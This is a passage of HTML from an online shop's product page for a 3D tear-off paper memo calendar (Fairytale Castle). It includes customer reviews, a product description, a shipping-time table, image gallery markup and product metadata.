  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">17</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--18927582576790__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--18927582576790__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p> </p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Acrylic Cover Included<br>
</li>
</ul>
<p><meta charset="utf-8"><strong>Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.</strong></p>
  </div>



<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='fade'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-11-01_at_14.52.43.png?v=1761979979"
                  alt="files/Screenshot_2025-11-01_at_14.52.43.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Can't wait to start mine for 2026!</p>
              </div><div class="review-item__author">
                  <em>Laurel Fowler</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-11-01_at_14.54.09.png?v=1761980067"
                  alt="files/Screenshot_2025-11-01_at_14.54.09.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>This makes great Christmas gifts.</p>
              </div><div class="review-item__author">
                  <em>Olivia Vasquez</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-11-01_at_14.55.38.png?v=1761980273"
                  alt="files/Screenshot_2025-11-01_at_14.55.38.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>I just went on their site and looked at all the different ones that they have, those are really, really cool.They have a lot of different ones.</p>
              </div><div class="review-item__author">
                  <em>Lisa Sellers</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
      aria-controls="AccordionContent-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          What is TimePiece Calendar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
    role="region"
    aria-labelledby="AccordionHeading-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main">
      <div class="accordion__content__inner rte block-margins">
        <p>TimePiece Calendars are original creations by Eco Commuters, designed to turn the simple act of tracking days into something truly meaningful. Each piece is crafted from high-quality, eco-friendly paper, revealing a stunning 3D sculpture as you tear off pages throughout the year. Thoughtfully made with the spirit of lasting gifting, every TimePiece serves as a daily reminder of the person who gave it — a gift that continues to bring joy long after it’s unwrapped.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
      aria-controls="AccordionContent-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Shipping & Delivery
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
    role="region"
    aria-labelledby="AccordionHeading-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
  >
    <div class="accordion__content" id="ProductAccordion-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main">
      <div class="accordion__content__inner rte block-margins">
        
        <meta charset="utf-8">
<p><span>We offer free shipping worldwide on orders over $50</span></p>
<p><span>You can refer to the chart below for delivery time estimates based on your location:</span></p>
<table border="1">
<tbody>
<tr>
<td><b>Country</b></td>
<td><b>Shipping Time (Working Days)</b></td>
</tr>
<tr>
<td>United States</td>
<td>7-15</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>5-12</td>
</tr>
<tr>
<td>Canada</td>
<td>7-18</td>
</tr>
<tr>
<td>Australia</td>
<td>7-14</td>
</tr>
<tr>
<td>Germany</td>
<td>7-12</td>
</tr>
<tr>
<td>France</td>
<td>7-12</td>
</tr>
<tr>
<td>Spain</td>
<td>7-12</td>
</tr>
<tr>
<td>Italy</td>
<td>6-12</td>
</tr>
<tr>
<td>Switzerland</td>
<td>7-16</td>
</tr>
<tr>
<td>Ireland</td>
<td>7-16</td>
</tr>
<tr>
<td>Austria</td>
<td>6-10</td>
</tr>
<tr>
<td>Netherlands</td>
<td>6-10</td>
</tr>
<tr>
<td>Estonia</td>
<td>11-16</td>
</tr>
<tr>
<td>Belgium</td>
<td>10-15</td>
</tr>
<tr>
<td>Sweden</td>
<td>7-16</td>
</tr>
<tr>
<td>Finland</td>
<td>7-13</td>
</tr>
<tr>
<td>Greece</td>
<td>12-20</td>
</tr>
<tr>
<td>Malaysia</td>
<td>5-10</td>
</tr>
<tr>
<td>Singapore</td>
<td>6-9</td>
</tr>
<tr>
<td>New Zealand</td>
<td>5-12</td>
</tr>
<tr>
<td>Worldwide</td>
<td>5-20</td>
</tr>
</tbody>
</table>
<p> </p>
<p><span>Please note that these times are not guaranteed. We update these every month based on our latest data, however, delays can happen from time to time. Rest assured, we always do our best to get orders delivered ASAP and to keep you informed along the way.</span></p>
<p><span>If you order multiple items, they may arrive separately. </span></p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/timepiece%C2%AE-memopad-fairytale-castle" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18927582576790__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18927582576790__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&width=550 550w,//eco-commuters.com/cdn/shop/files/36.png?v=1716951411 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&width=1445"
    alt="TimePiece® Memopad 3D - Fairytale Castle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28670686494870"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&width=550 550w,//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&width=1445"
    alt="TimePiece® Memopad 3D - Fairytale Castle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28670686527638"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&width=550 550w,//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&width=1445"
    alt="TimePiece® Memopad 3D - Fairytale Castle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28670686560406"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&width=550 550w,//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&width=1445"
    alt="TimePiece® Memopad 3D - Fairytale Castle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28670686593174"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&width=550 550w,//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&width=1445"
    alt="TimePiece® Memopad 3D - Fairytale Castle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28670686625942"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&width=550 550w,//eco-commuters.com/cdn/shop/files/41.png?v=1716951411 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&width=1445"
    alt="TimePiece® Memopad 3D - Fairytale Castle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28670686658710"
  ></div>
  </div>
</product-modal>


  
<script src="//eco-commuters.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760408279" defer="defer"></script>
    <script src="//eco-commuters.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760408279" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18927582576790__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18927582576790__main"]') ||
        document.querySelector('variant-selects[data-section="template--18927582576790__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18927582576790__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18927582576790__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TimePiece® Memopad 3D - Fairytale Castle",
      "url": "https:\/\/eco-commuters.com\/products\/timepiece%C2%AE-memopad-fairytale-castle",
      "image": [
          "https:\/\/eco-commuters.com\/cdn\/shop\/files\/36.png?v=1716951411\u0026width=1920"
        ],
      "description": " \n\nAcrylic Cover Included\n\n\nNote: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.",
      
      "brand": {
        "@type": "Brand",
        "name": "Eco Commuters"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 64.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/eco-commuters.com\/products\/timepiece%C2%AE-memopad-fairytale-castle?variant=43709939581078"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
